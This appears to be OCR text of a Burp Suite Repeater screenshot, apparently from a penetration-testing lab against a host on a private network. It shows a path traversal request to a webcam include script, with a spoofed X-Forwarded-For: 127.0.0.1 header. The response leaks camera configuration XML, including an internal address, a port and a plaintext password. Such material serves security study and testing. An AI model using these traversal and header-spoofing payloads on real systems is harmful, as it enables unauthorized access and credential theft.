 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Keys SAML Raider Certificates
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /webcams/includecam.php?cam=../../../../var/www/html/webcams/cam2 HTTP/1.1
2 Host: 192.168.0.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://192.168.0.104/webcams/
10 Upgrade-Insecure-Requests: 1
11 X-Forwarded-For: 127.0.0.1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 08:26:46 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 177
6 Connection: close
7 Content-Type: text/xml;charset=UTF-8
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <camera>
11 <hostname>
cam2
</hostname>
12 <ipaddress>
10.0.0.70
</ipaddress>
13 <port>
8085
</port>
14 <password>
P4$$w0rd123!
</password>
15 </camera>
16